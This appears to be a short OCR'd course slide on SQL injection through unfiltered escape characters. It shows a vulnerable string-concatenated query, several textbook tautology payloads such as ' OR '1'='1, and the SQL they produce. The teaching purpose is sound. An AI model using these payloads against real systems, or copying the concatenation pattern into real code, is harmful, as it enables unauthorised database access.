 CBTU
Incorrectly filtered escape characters 1
Below line of code illustrates this vulnerability:
SELECT * FROM users WHERE name = '" + userName + "';
Try “userName" variable as:
' OR '1'='1
' OR '1'='1' --
' OR '1'='1' ({
' OR '1'='1' /*
The SQL statements will be:
SELECT * FROM users WHERE name = '' OR '1'='1‘;
SELECT * FROM users WHERE name = '' OR '1'='1' -- ';
© 2018 CBTUniversity.com, All rights reserved.
Udemy